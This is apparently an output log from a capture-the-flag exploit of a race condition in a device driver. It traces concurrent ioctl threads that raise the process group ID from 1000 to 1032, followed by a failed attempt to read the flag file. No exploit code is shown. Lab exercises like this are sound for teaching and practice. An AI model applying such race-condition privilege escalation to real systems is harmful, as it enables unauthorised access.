 [thread 140212788037376] ExploitRaceCondition() ioctl Return: GID <1000>
[i=512] Threads Joined: GID <1000>
[i=513] Open Device File: GID <1000>
[i=513] Starting Thread tGuestLogin: GID <1000>
[i=513] Starting Thread tRaceExploit: GID <1000>
[thread 140212796430080] GuestLogin() Enter: GID <1000>
[thread 140212788037376] ExploitRaceCondition() Enter: GID <1000>
[thread 140212788037376] ExploitRaceCondition() ioctl Return: GID <1000>
[thread 140212796430080] GuestLogin() ioctl Return: GID <1032>
[thread 140212796430080] GuestLogin() Privileges Escalated: GID <1032>
[thread 140212796430080] GuestLogin() Call PrintFlag(): GID <1032>
[thread 140212796430080] PrintFlag() Enter: GID <1032>
[X] Flag File Open Error: Permission denied
[thread 140212796430080] PrintFlag() Exit: GID <1032>
[thread 140212796430080] GuestLogin() Return from PrintFlag(): GID <1032>
[i=513] Threads Joined: GID <1000>
[*] Program End: GID <1000>